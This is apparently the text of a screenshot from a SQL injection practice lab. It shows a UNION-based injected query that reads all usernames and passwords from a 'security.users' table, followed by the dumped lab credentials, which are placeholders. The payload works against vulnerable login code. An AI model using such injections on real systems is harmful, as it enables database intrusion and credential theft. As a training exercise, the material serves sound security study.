 Welcome Dhakkan
SELECT * FROM users WHERE id=("1") and 1=2 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from
security.users) -- ") LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4